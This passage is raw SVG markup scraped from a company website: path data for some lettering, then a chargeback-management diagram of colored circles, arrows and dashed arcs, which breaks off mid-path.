d="m1341.64,47.94c.96.66,1.67,1.4,2.13,2.21s.71,1.64.77,2.5c.06.86-.05,1.71-.34,2.57-.29.86-.69,1.67-1.21,2.43l-6.34,9.23-3.69-2.54,5.62-8.19c.3-.43.58-.9.84-1.42.26-.51.42-1.03.48-1.55.05-.52-.01-1.03-.2-1.52-.19-.49-.58-.94-1.18-1.35-.57-.39-1.15-.61-1.73-.64-.58-.04-1.14.05-1.67.26-.54.21-1.03.51-1.48.91s-.84.83-1.17,1.3l-5.54,8.06-3.69-2.54,6.13-8.92c.63-.92.94-1.84.91-2.75-.03-.91-.51-1.69-1.45-2.33-.55-.38-1.12-.59-1.69-.64-.57-.05-1.11.03-1.62.22s-1,.49-1.46.88c-.46.39-.87.83-1.2,1.32l-5.58,8.12-3.69-2.54,10.14-14.77,3.51,2.41-1.63,2.37.06.04c.42-.26.88-.45,1.38-.59.5-.14,1.04-.21,1.6-.22.56,0,1.14.08,1.74.27s1.19.48,1.79.89c1.15.79,1.93,1.7,2.33,2.73.41,1.03.53,2.11.36,3.23,1.11-.56,2.24-.81,3.4-.72,1.15.08,2.28.5,3.39,1.26Z"></path><path class="cls-10" d="m1349.4,75.85l-.08-.08c-.87.28-1.84.26-2.92-.04-1.08-.3-2.08-.89-3.01-1.75-.53-.49-1.02-1.07-1.46-1.74-.45-.67-.76-1.39-.95-2.16-.19-.77-.2-1.56-.03-2.38.16-.82.6-1.61,1.31-2.37.92-.98,1.92-1.51,3.02-1.58,1.1-.07,2.23.15,3.39.66,1.16.5,2.32,1.2,3.48,2.09,1.16.89,2.25,1.81,3.27,2.76l.3-.33c.76-.82,1.03-1.7.8-2.64-.23-.94-.75-1.8-1.57-2.56-.69-.64-1.49-1.12-2.4-1.42-.91-.3-1.77-.44-2.58-.41l.16-3.57c1.39,0,2.73.28,4.03.84s2.45,1.31,3.45,2.24c1.17,1.08,1.97,2.14,2.43,3.17.45,1.03.65,2.01.59,2.95-.05.94-.3,1.81-.74,2.63-.44.82-.96,1.55-1.57,2.21l-7.42,7.98-3.06-2.85,1.55-1.67Zm3.96-4.37l-.74-.69c-.53-.49-1.11-.99-1.73-1.48-.63-.5-1.26-.9-1.89-1.2-.64-.3-1.25-.47-1.84-.49s-1.11.21-1.57.7c-.29.31-.46.63-.52.97-.06.34-.04.67.06,1,.1.33.26.65.48.96.22.31.47.59.74.84,1.13,1.05,2.27,1.55,3.41,1.49,1.14-.06,2.2-.61,3.16-1.65l.43-.46Z"></path><path class="cls-8" d="m1119.51,352.09l-5.42.38-.27-3.25,8.5-.51,2.66,1.9-12.31,17.31-2.93-2.09,9.77-13.74Z"></path><path class="cls-8" d="m1122.35,370.45l11.11-2.9c.89-.23,1.67-.52,2.33-.89s1.2-.92,1.62-1.65c.5-.87.61-1.72.34-2.55s-.82-1.49-1.66-1.97c-.88-.51-1.77-.62-2.65-.33s-1.64.85-2.28,1.68l-2.78-2.21c.52-.71,1.14-1.29,1.86-1.74.71-.44,1.48-.74,2.28-.9.81-.16,1.65-.17,2.52-.02.87.14,1.74.46,2.59.95.8.46,1.5,1.01,2.11,1.66.61.65,1.07,1.37,1.38,2.15.31.79.44,1.61.4,2.48s-.32,1.74-.83,2.62c-.34.59-.73,1.1-1.18,1.52s-.94.78-1.47,1.08c-.53.3-1.09.55-1.68.75-.59.2-1.2.38-1.84.52l-8.22,2.03,8.3,4.76-1.64,2.86-12.26-7.03,1.64-2.86Z"></path><path class="cls-8" d="m1161.69,374.8c-.18-.63-.54-1.25-1.08-1.85s-1.16-1.04-1.85-1.31c-.41-.17-.84-.28-1.29-.34-.45-.06-.88-.06-1.3.02s-.81.25-1.16.5c-.35.26-.62.63-.82,1.11-.18.44-.24.86-.18,1.25.06.39.2.76.44,1.12.23.35.55.71.95,1.06.39.35.84.73,1.33,1.12.55.46,1.11.96,1.68,1.49.57.53,1.05,1.13,1.45,1.78s.64,1.38.74,2.18c.1.8-.05,1.67-.44,2.64-.43,1.06-1,1.9-1.71,2.53-.71.63-1.49,1.07-2.35,1.33-.86.26-1.78.34-2.75.24s-1.95-.34-2.91-.73c-1.28-.52-2.44-1.26-3.47-2.23-1.03-.97-1.75-2.07-2.15-3.32l3.45-1.32c.21.86.64,1.65,1.29,2.37s1.36,1.23,2.14,1.55c.41.17.85.28,1.31.35.47.07.92.05,1.36-.05.44-.1.84-.29,1.2-.57.36-.27.65-.68.87-1.22.21-.52.26-1,.16-1.44s-.31-.87-.61-1.28c-.31-.42-.7-.83-1.18-1.24-.48-.41-.99-.84-1.52-1.29-.52-.43-1.02-.89-1.51-1.39-.49-.5-.88-1.06-1.18-1.68s-.47-1.3-.52-2.04.12-1.57.5-2.5c.41-1,.96-1.78,1.67-2.33s1.5-.93,2.37-1.13,1.78-.24,2.74-.12c.96.12,1.88.36,2.77.72,1,.41,1.94.99,2.83,1.76.89.77,1.57,1.66,2.04,2.67l-3.29,1.58Z"></path><path class="cls-8" d="m1163.54,381.1l.88-2.74,2.4.77,1.28-3.97,3.37,1.09-1.28,3.97,3.43,1.11-.88,2.74-3.43-1.11-2.05,6.37c-.2.61-.25,1.15-.16,1.62.09.47.52.83,1.28,1.07.23.07.48.13.77.17.28.04.54.04.78.02l-.75,2.72c-.34.02-.73-.01-1.17-.08-.44-.07-.85-.17-1.23-.29-.91-.29-1.61-.66-2.1-1.1-.49-.44-.83-.94-1.02-1.49s-.25-1.14-.19-1.76.2-1.26.42-1.93l2.06-6.4-2.4-.77Z"></path><path class="cls-8" d="m1181.74,396.4l-.09-.02c-.5.54-1.19.91-2.06,1.12-.87.21-1.81.19-2.8-.05-.56-.14-1.13-.35-1.71-.65-.58-.29-1.08-.68-1.51-1.14s-.75-1.02-.95-1.65c-.21-.64-.21-1.36,0-2.18.26-1.05.76-1.81,1.5-2.29.74-.48,1.62-.77,2.64-.87s2.1-.07,3.26.1c1.16.17,2.29.39,3.38.66l.09-.35c.21-.87.06-1.6-.47-2.17s-1.23-.96-2.1-1.18c-.74-.18-1.49-.2-2.24-.05s-1.41.39-1.97.72l-1.29-2.57c.98-.54,2.03-.87,3.16-.99,1.13-.11,2.23-.04,3.3.22,1.24.3,2.22.73,2.95,1.28s1.25,1.16,1.57,1.84.5,1.39.51,2.13c.01.74-.06,1.47-.24,2.17l-2.08,8.51-3.26-.8.43-1.78Zm1.07-4.62l-.79-.19c-.56-.14-1.16-.26-1.79-.36-.63-.1-1.23-.14-1.8-.1-.57.04-1.06.16-1.48.38s-.7.59-.83,1.11c-.08.33-.08.62.01.88s.24.49.44.68c.2.19.44.35.71.48.28.13.56.23.85.3,1.2.29,2.2.2,2.97-.29.78-.49,1.3-1.29,1.57-2.39l.12-.5Z"></path><path class="cls-8" d="m1189.21,388.14l.49-2.84,2.48.43.7-4.11,3.49.6-.71,4.11,3.55.61-.49,2.84-3.55-.61-1.13,6.59c-.11.63-.08,1.17.07,1.63.15.45.63.75,1.42.88.24.04.5.06.78.06.28,0,.54-.03.78-.09l-.36,2.8c-.34.06-.73.09-1.17.09-.45,0-.87-.04-1.26-.11-.95-.16-1.69-.43-2.24-.79-.55-.37-.95-.81-1.22-1.33-.27-.52-.41-1.09-.44-1.72-.03-.62.02-1.28.14-1.97l1.14-6.62-2.48-.43Z"></path><path class="cls-8" d="m1214.68,396c-.02.16-.03.32-.05.48-.02.16-.04.32-.08.48l-10.9-1.05c-.01.52.08,1.01.27,1.46.19.45.46.85.8,1.19.35.34.75.63,1.21.86.46.23.95.36,1.47.41.9.09,1.67,0,2.32-.27.65-.27,1.2-.67,1.65-1.21l2.2,2.14c-1.6,1.77-3.74,2.53-6.43,2.27-1.12-.11-2.12-.38-3.03-.82-.9-.44-1.67-1.01-2.29-1.71-.62-.7-1.09-1.54-1.39-2.5-.3-.96-.39-2.03-.28-3.21.11-1.15.41-2.19.89-3.09.48-.91,1.09-1.66,1.83-2.26s1.59-1.04,2.55-1.32c.96-.28,1.98-.37,3.05-.26,1,.1,1.9.35,2.71.76s1.5.97,2.05,1.68c.55.71.96,1.56,1.21,2.56.25,1,.32,2.15.19,3.44Zm-3.43-1.96c.04-.46.02-.9-.07-1.33-.09-.43-.26-.82-.5-1.16-.25-.34-.58-.63-.99-.86-.41-.23-.9-.37-1.48-.43-1.08-.1-2.02.13-2.83.71-.81.57-1.3,1.37-1.48,2.37l7.35.71Z"></path><path class="cls-8" d="m1226.14,382.11l6.93-.25c1.22-.04,2.32.03,3.31.21.99.18,1.84.51,2.56.99.72.47,1.28,1.09,1.69,1.86.41.77.63,1.7.67,2.8.04,1.18-.14,2.18-.55,2.99s-.98,1.48-1.71,2c-.73.52-1.59.9-2.58,1.16-.99.26-2.05.41-3.17.45l-2.91.11.32,8.78-3.78.14-.78-21.23Zm6.75,9.03c.62-.02,1.21-.09,1.76-.2s1.05-.29,1.48-.53c.43-.25.77-.57,1.01-.98.25-.41.36-.93.33-1.57-.02-.62-.17-1.12-.44-1.5-.28-.38-.63-.67-1.07-.88-.44-.2-.93-.33-1.48-.38-.55-.05-1.12-.06-1.7-.04l-2.76.1.22,6.09,2.64-.1Z"></path><path class="cls-8" d="m1243.02,388.11l3.43-.37.26,2.39h.06c.31-.88.79-1.62,1.45-2.21.66-.59,1.47-.94,2.42-1.04.14-.01.29-.03.45-.03.16,0,.3,0,.43.03l.35,3.28c-.25-.03-.45-.05-.62-.05-.17,0-.34,0-.49.02-.82.09-1.46.31-1.92.66s-.81.75-1.05,1.2c-.23.45-.38.9-.43,1.34-.05.45-.07.8-.04,1.06l.82,7.67-3.58.38-1.53-14.32Z"></path><path class="cls-8" d="m1253.72,394.19c-.21-1.12-.19-2.18.04-3.17.23-.99.64-1.87,1.21-2.65.57-.78,1.29-1.43,2.17-1.96.88-.53,1.85-.89,2.91-1.08,1.06-.2,2.1-.2,3.11-.02,1.01.18,1.92.53,2.73,1.05.81.52,1.5,1.2,2.07,2.04.57.84.96,1.82,1.17,2.94.21,1.12.19,2.18-.04,3.18-.23,1-.63,1.89-1.2,2.68-.57.79-1.29,1.45-2.16,2-.88.55-1.84.92-2.91,1.12-1.06.2-2.1.19-3.11,0-1.01-.2-1.93-.57-2.73-1.1-.81-.53-1.5-1.22-2.08-2.07-.57-.85-.96-1.84-1.17-2.96Zm3.6-.66c.1.55.29,1.09.55,1.61.27.52.61.97,1.02,1.34s.9.65,1.46.83c.56.18,1.2.21,1.9.08.71-.13,1.29-.38,1.75-.75.46-.37.82-.8,1.07-1.3.26-.49.42-1.03.48-1.61.07-.58.05-1.15-.05-1.7s-.29-1.08-.55-1.59c-.27-.51-.61-.95-1.02-1.32s-.9-.64-1.46-.81c-.56-.17-1.19-.19-1.9-.06-.71.13-1.29.38-1.76.73-.46.36-.82.79-1.08,1.28-.25.49-.42,1.03-.48,1.6-.07.57-.05,1.13.05,1.68Z"></path><path class="cls-8" d="m1285.15,379.46l3.65,12.59c.36,1.25.54,2.42.52,3.52-.01,1.1-.24,2.09-.68,2.98-.44.89-1.09,1.67-1.96,2.33-.87.67-1.97,1.2-3.32,1.59-.56.16-1.16.29-1.81.37s-1.31.12-1.97.1c-.66-.02-1.31-.09-1.95-.21-.64-.13-1.24-.31-1.78-.54l1.21-3.26c.86.44,1.75.7,2.7.79.94.09,1.85.01,2.71-.24.83-.24,1.49-.56,1.98-.97.5-.41.85-.87,1.06-1.39s.31-1.09.28-1.71c-.02-.62-.14-1.28-.34-1.97l-.29-1.01-.06.02c-.3.82-.79,1.53-1.46,2.11s-1.49,1.02-2.45,1.29c-1.04.3-2.03.38-2.99.24-.96-.14-1.82-.45-2.6-.93-.78-.48-1.45-1.11-2.03-1.89-.58-.78-1.01-1.66-1.3-2.64-.29-1-.4-1.99-.34-2.96s.29-1.88.69-2.7c.4-.82.96-1.55,1.68-2.17s1.6-1.09,2.64-1.39c.98-.28,1.95-.35,2.91-.19s1.82.59,2.56,1.29l.06-.02-.6-2.07,3.28-.95Zm-6.67,4.56c-.63.18-1.16.46-1.58.83-.42.37-.75.8-.97,1.29-.22.49-.35,1.03-.37,1.62-.03.59.05,1.19.23,1.8.16.56.41,1.07.74,1.53.33.46.73.85,1.18,1.17.46.31.96.52,1.53.63.56.11,1.15.07,1.76-.11.63-.18,1.17-.47,1.61-.86.44-.39.78-.83,1.02-1.34.24-.5.38-1.05.42-1.63.04-.58-.02-1.16-.19-1.73-.17-.59-.43-1.13-.78-1.61-.35-.48-.76-.87-1.23-1.17s-.99-.49-1.56-.58-1.17-.04-1.8.15Z"></path><path class="cls-8" d="m1289.11,377.96l3.22-1.23.85,2.24.06-.02c.08-.93.36-1.76.85-2.5.49-.74,1.18-1.28,2.08-1.62.13-.05.27-.1.43-.15.15-.05.29-.07.42-.08l1.17,3.08c-.25.03-.45.06-.62.11-.17.04-.32.09-.47.15-.77.29-1.33.67-1.69,1.12s-.6.93-.71,1.42c-.11.49-.14.96-.08,1.41.06.45.14.79.23,1.03l2.74,7.21-3.37,1.28-5.11-13.46Z"></path><path class="cls-8" d="m1312.28,381.85l-.08.04c-.06.73-.36,1.45-.92,2.16-.55.71-1.29,1.28-2.22,1.71-.53.24-1.11.43-1.74.56-.63.13-1.27.15-1.89.05-.63-.09-1.22-.33-1.78-.7-.56-.37-1.01-.94-1.37-1.7-.45-.98-.54-1.89-.26-2.73.28-.84.79-1.61,1.52-2.33.73-.71,1.6-1.36,2.61-1.96,1.01-.59,2.03-1.12,3.04-1.6l-.15-.33c-.38-.82-.95-1.28-1.72-1.4-.77-.12-1.56.02-2.38.39-.69.32-1.28.77-1.78,1.36-.5.59-.86,1.18-1.08,1.79l-2.61-1.2c.42-1.03,1.04-1.95,1.85-2.74.81-.79,1.71-1.42,2.71-1.89,1.16-.54,2.19-.82,3.1-.84.9-.02,1.7.13,2.38.45.68.32,1.26.77,1.73,1.35s.87,1.19,1.17,1.84l3.69,7.95-3.05,1.42-.77-1.66Zm-2.05-4.27l-.73.34c-.53.24-1.07.52-1.63.84-.56.32-1.05.66-1.47,1.04-.42.38-.73.79-.92,1.22-.2.43-.18.89.05,1.38.14.31.33.54.56.68s.49.23.76.26c.28.03.56,0,.86-.07.3-.07.58-.17.85-.3,1.12-.52,1.84-1.22,2.14-2.09s.21-1.82-.27-2.85l-.21-.46Z"></path><path class="cls-8" d="m1328.19,358.01c.8-.49,1.57-.77,2.32-.84.74-.07,1.44.01,2.09.25.65.24,1.24.6,1.78,1.09.54.49,1,1.05,1.39,1.68l4.71,7.67-3.07,1.88-4.17-6.8c-.22-.36-.47-.72-.77-1.08-.29-.36-.62-.65-.98-.86-.37-.21-.76-.33-1.18-.35-.42-.02-.88.12-1.38.42-.48.29-.82.65-1.04,1.06-.22.41-.34.85-.36,1.31-.02.46.04.92.18,1.38.14.46.34.89.58,1.28l4.11,6.7-3.07,1.88-4.55-7.42c-.47-.77-1.04-1.29-1.72-1.57-.68-.28-1.41-.18-2.19.31-.46.28-.8.63-1.02,1.03s-.34.83-.37,1.26c-.03.44.03.89.17,1.36.13.47.33.91.58,1.32l4.14,6.75-3.07,1.88-7.53-12.27,2.92-1.79,1.21,1.97.05-.03c-.05-.39-.05-.79.02-1.21s.18-.83.36-1.24.43-.81.76-1.19.74-.72,1.24-1.02c.96-.59,1.88-.86,2.77-.82.89.04,1.72.3,2.49.79-.05-1,.14-1.91.58-2.73.44-.82,1.12-1.51,2.04-2.08Z"></path><path class="cls-8" d="m1344.68,351.19c-.51-.14-1.08-.16-1.71-.06s-1.21.35-1.73.75c-.46.35-.81.77-1.04,1.26-.23.48-.18.95.16,1.39s.79.59,1.35.45c.56-.14,1.32-.43,2.27-.86.5-.24,1.03-.44,1.59-.62.56-.18,1.12-.27,1.67-.29.56-.01,1.1.09,1.62.3.52.22,1,.6,1.42,1.16.54.7.86,1.39.97,2.07.11.68.07,1.35-.14,1.98s-.54,1.25-1.02,1.83c-.47.58-1.02,1.11-1.64,1.59-.89.68-1.88,1.19-2.96,1.51-1.09.32-2.14.4-3.16.22l.52-3.21c.63.17,1.31.19,2.02.07.71-.12,1.38-.42,2-.9.21-.16.4-.34.58-.56.18-.21.32-.44.42-.68.1-.24.14-.49.12-.75s-.13-.52-.33-.77c-.37-.48-.85-.65-1.44-.52-.59.13-1.41.43-2.44.89-.5.24-1.01.43-1.53.59-.52.16-1.03.24-1.54.24-.51,0-.99-.11-1.46-.33-.47-.22-.91-.6-1.33-1.13-.49-.63-.78-1.28-.87-1.94-.09-.66-.04-1.3.16-1.93.2-.62.52-1.21.95-1.77.43-.56.93-1.06,1.5-1.5.82-.64,1.74-1.11,2.74-1.43,1-.32,1.96-.36,2.87-.13l-.59,3.07Z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.integrichain.com/wp-content/uploads/2023/06/img-chargeback-management-diagram.svg
body_size: 9493
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_2" viewBox="0 0 788.29 293.65"><defs><style>.cls-1{fill:#00ae42;}.cls-2{fill:#005cb9;}.cls-3{fill:#fff;}.cls-4{fill:#7d7c7c;}.cls-5{fill:#cf8a00;}.cls-6{fill:#231f20;}.cls-7{fill:#644ea2;}.cls-8{fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:2px;}</style></defs><g id="Layer_1-2"><circle class="cls-2" cx="86.25" cy="103.79" r="57.88"></circle><circle class="cls-5" cx="280.42" cy="103.79" r="57.88"></circle><circle class="cls-7" cx="474.6" cy="103.79" r="57.88"></circle><circle class="cls-1" cx="669.09" cy="103.79" r="57.88"></circle><path class="cls-4" d="m780.62,216.49c-.1,0-.19-.02-.28-.06-.28-.12-.46-.39-.46-.69v-13.87c0-.3.18-.57.46-.69.28-.11.6-.05.81.16l6.93,6.93c.14.14.22.33.22.52s-.08.39-.22.52l-6.93,6.93c-.14.14-.33.22-.52.22Zm.74-12.82v10.29l5.14-5.14-5.14-5.14Z"></path><path class="cls-4" d="m86.25,213.71c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><path class="cls-4" d="m171.89,99.63c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m171.89,108.68c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><polygon class="cls-4" points="199.08 103.79 192.15 96.85 192.15 103.79 192.15 110.72 199.08 103.79"></polygon><path class="cls-4" d="m192.15,111.46c-.1,0-.19-.02-.28-.06-.28-.11-.46-.39-.46-.69v-13.87c0-.3.18-.57.46-.69.28-.12.59-.05.81.16l6.93,6.93c.29.29.29.76,0,1.05l-6.93,6.93c-.14.14-.33.22-.52.22Zm.74-12.82v10.29l5.14-5.14-5.14-5.14Z"></path><path class="cls-4" d="m86.25,190.04C38.69,190.04,0,151.35,0,103.79S38.69,17.54,86.25,17.54c.41,0,.74.33.74.74s-.33.74-.74.74C39.51,19.02,1.48,57.05,1.48,103.79s38.03,84.77,84.77,84.77,84.77-38.03,84.77-84.77c0-.41.33-.74.74-.74h22.54c.41,0,.74.33.74.74s-.33.74-.74.74h-21.8c-.4,47.22-38.93,85.51-86.25,85.51Z"></path><path class="cls-4" d="m172.5,103.79h-1.48c0-2.64-.12-5.3-.36-7.92l1.48-.14c.25,2.66.37,5.37.37,8.05Zm-2.95-15.76c-.49-2.59-1.1-5.18-1.83-7.71l1.42-.41c.74,2.57,1.37,5.21,1.86,7.85l-1.46.27Zm-4.38-15.21c-.96-2.45-2.05-4.88-3.24-7.23l1.32-.67c1.21,2.39,2.32,4.87,3.3,7.36l-1.38.54Zm-7.15-14.13c-1.4-2.23-2.93-4.42-4.53-6.5l1.18-.9c1.63,2.12,3.19,4.35,4.61,6.62l-1.25.79Zm-9.65-12.56c-1.79-1.93-3.69-3.8-5.66-5.55l.99-1.11c2,1.79,3.94,3.69,5.76,5.65l-1.09,1.01Zm-11.81-10.55c-2.12-1.57-4.34-3.05-6.59-4.41l.77-1.27c2.29,1.38,4.55,2.89,6.7,4.48l-.88,1.19Zm-13.56-8.18c-2.37-1.14-4.82-2.19-7.29-3.1l.52-1.39c2.51.93,5.01,1.99,7.42,3.16l-.64,1.34Zm-14.84-5.5c-2.54-.68-5.15-1.24-7.74-1.68l.25-1.46c2.64.45,5.29,1.02,7.88,1.71l-.38,1.43Zm-15.61-2.63c-2.08-.15-4.21-.23-6.31-.23v-1.48c2.14,0,4.3.08,6.42.24l-.11,1.48Z"></path><path class="cls-4" d="m86.25,14.13c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m86.25,23.17c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><path class="cls-4" d="m668.84,14.13c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m668.84,23.17c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><path class="cls-4" d="m171.89,99.63c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m171.89,108.68c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><polygon class="cls-4" points="199.08 103.79 192.15 96.85 192.15 103.79 192.15 110.72 199.08 103.79"></polygon><path class="cls-4" d="m192.15,111.46c-.1,0-.19-.02-.28-.06-.28-.11-.46-.39-.46-.69v-13.87c0-.3.18-.57.46-.69.28-.12.59-.05.81.16l6.93,6.93c.29.29.29.76,0,1.05l-6.93,6.93c-.14.14-.33.22-.52.22Zm.74-12.82v10.29l5.14-5.14-5.14-5.14Z"></path><path class="cls-4" d="m366.11,99.63c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m366.11,108.68c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><polygon class="cls-4" points="393.31 103.79 386.37 96.85 386.37 103.79 386.37 110.72 393.31 103.79"></polygon><path class="cls-4" d="m386.37,111.46c-.1,0-.19-.02-.28-.06-.28-.11-.46-.39-.46-.69v-13.87c0-.3.18-.57.46-.69.28-.12.6-.05.81.16l6.93,6.93c.29.29.29.76,0,1.05l-6.93,6.93c-.14.14-.33.22-.52.22Zm.74-12.82v10.29l5.14-5.14-5.14-5.14Z"></path><path class="cls-4" d="m280.47,190.04h-.05c-1.45,0-2.84-.04-4.14-.1-41.43-1.98-75.6-33.23-81.25-74.29-.06-.41.23-.78.63-.84.41-.05.78.23.84.63,5.54,40.36,39.13,71.06,79.85,73.01,1.28.07,2.66.1,4.09.1,46.73-.01,84.74-38.04,84.74-84.77,0-.41.33-.74.74-.74h22.45c.41,0,.74.33.74.74s-.33.74-.74.74h-21.71c-.4,47.2-38.9,85.48-86.19,85.51h0Z"></path><path class="cls-4" d="m366.73,103.79h-1.48v-.92s1.48-.01,1.48-.01v.94Zm-1.94-8.84c-.27-2.62-.67-5.26-1.18-7.84l1.45-.29c.52,2.62.93,5.3,1.21,7.97l-1.48.15Zm-168.28-2.82l-1.47-.2c.36-2.66.86-5.33,1.47-7.93l1.44.34c-.6,2.56-1.09,5.18-1.45,7.79Zm165.18-12.7c-.75-2.52-1.64-5.04-2.63-7.48l1.37-.56c1.01,2.48,1.91,5.04,2.68,7.61l-1.42.43Zm-161.56-2.71l-1.41-.47c.85-2.53,1.84-5.06,2.93-7.52l1.36.6c-1.07,2.41-2.04,4.89-2.88,7.39Zm155.61-11.96c-1.21-2.33-2.55-4.64-3.98-6.85l1.25-.8c1.45,2.25,2.82,4.6,4.05,6.97l-1.32.68Zm-149.17-2.51l-1.29-.73c1.31-2.33,2.75-4.63,4.28-6.84l1.22.85c-1.5,2.16-2.92,4.42-4.21,6.72Zm140.59-10.8c-1.63-2.07-3.37-4.09-5.18-6l1.08-1.02c1.85,1.94,3.62,4,5.27,6.1l-1.17.92Zm-131.56-2.21l-1.13-.96c1.72-2.05,3.57-4.04,5.47-5.92l1.04,1.06c-1.88,1.85-3.69,3.81-5.38,5.82Zm120.66-9.27c-1.98-1.73-4.07-3.39-6.2-4.94l.87-1.2c2.17,1.57,4.3,3.26,6.31,5.02l-.98,1.12Zm-109.38-1.84l-.94-1.15c2.08-1.7,4.25-3.31,6.48-4.81l.83,1.23c-2.18,1.47-4.32,3.06-6.36,4.72Zm96.54-7.43c-2.27-1.34-4.63-2.58-7.01-3.7l.63-1.34c2.43,1.14,4.83,2.4,7.13,3.76l-.75,1.28Zm-83.4-1.41l-.71-1.3c2.35-1.28,4.79-2.46,7.26-3.52l.58,1.36c-2.42,1.04-4.82,2.2-7.13,3.46Zm69.07-5.31c-2.48-.89-5.03-1.67-7.58-2.32l.37-1.44c2.59.66,5.19,1.46,7.71,2.36l-.5,1.4Zm-54.51-.92l-.45-1.41c2.55-.82,5.17-1.52,7.79-2.1l.32,1.45c-2.57.56-5.15,1.26-7.65,2.06Zm39.17-3c-2.59-.41-5.24-.7-7.88-.86l.09-1.48c2.68.17,5.38.46,8.02.88l-.23,1.46Zm-23.71-.39l-.18-1.47c2.65-.33,5.36-.53,8.04-.61l.04,1.48c-2.64.08-5.3.28-7.9.6Z"></path><path class="cls-4" d="m560.19,99.63c-2.29,0-4.15,1.86-4.15,4.15s1.86,4.15,4.15,4.15,4.15-1.86,4.15-4.15-1.86-4.15-4.15-4.15Z"></path><path class="cls-4" d="m560.19,108.68c-2.7,0-4.89-2.2-4.89-4.89s2.2-4.89,4.89-4.89,4.89,2.2,4.89,4.89-2.2,4.89-4.89,4.89Zm0-8.31c-1.88,0-3.41,1.53-3.41,3.41s1.53,3.41,3.41,3.41,3.41-1.53,3.41-3.41-1.53-3.41-3.41-3.41Z"></path><polygon class="cls-4" points="587.38 103.79 580.45 96.85 580.45 103.79 580.45 110.72 587.38 103.79"></polygon><path class="cls-4" d="m580.45,111.46c-.1,0-.19-.02-.28-.06-.28-.11-.46-.39-.46-.69v-13.87c0-.3.18-.57.46-.69.28-.11.6-.05.81.16l6.93,6.93c.14.14.22.33.22.52s-.08.39-.22.52l-6.93,6.93c-.14.14-.33.22-.52.22Zm.74-12.82v10.29l5.14-5.14-5.14-5.14Z"></path><path class="cls-4" d="m474.6,190.04c-1.52,0-2.93-.03-4.24-.1-41.43-1.98-75.6-33.23-81.25-74.29-.06-.41.23-.78.63-.84.41-.05.78.23.84.63,5.54,40.36,39.13,71.06,79.85,73.01,1.29.07,2.67.1,4.11.1,46.79,0,84.82-38.03,84.82-84.77,0-.41.33-.74.74-.74h23.81c.41,0,.74.33.74.74s-.33.74-.74.74h-23.07c-.4,47.22-38.93,85.51-86.25,85.51Z"></path><path class="cls-4" d="m560.8,103.79h-1.48v-.92s1.48-.01,1.48-.01v.93Zm-1.94-8.83c-.27-2.62-.67-5.25-1.18-7.84l1.46-.29c.52,2.63.93,5.31,1.2,7.97l-1.47.15Zm-168.28-2.83l-1.47-.2c.37-2.66.86-5.33,1.47-7.93l1.44.34c-.6,2.56-1.09,5.18-1.45,7.79Zm165.18-12.7c-.76-2.53-1.64-5.04-2.63-7.48l1.38-.56c1,2.47,1.9,5.03,2.68,7.61l-1.42.43Zm-161.56-2.72l-1.41-.47c.85-2.54,1.84-5.07,2.93-7.51l1.35.6c-1.07,2.4-2.04,4.89-2.88,7.38Zm155.61-11.96c-1.21-2.33-2.55-4.64-3.98-6.85l1.25-.8c1.45,2.25,2.82,4.6,4.05,6.97l-1.32.68Zm-149.17-2.51l-1.29-.73c1.31-2.33,2.75-4.63,4.28-6.84l1.22.84c-1.5,2.17-2.92,4.43-4.21,6.72Zm140.58-10.8c-1.62-2.07-3.37-4.09-5.18-6l1.08-1.02c1.84,1.94,3.62,4,5.27,6.1l-1.17.92Zm-131.56-2.22l-1.13-.95c1.72-2.05,3.57-4.04,5.47-5.92l1.04,1.06c-1.88,1.85-3.69,3.81-5.38,5.82Zm120.66-9.27c-1.98-1.73-4.06-3.39-6.2-4.94l.87-1.2c2.17,1.57,4.3,3.26,6.31,5.02l-.98,1.12Zm-109.38-1.84l-.94-1.15c2.07-1.7,4.25-3.31,6.47-4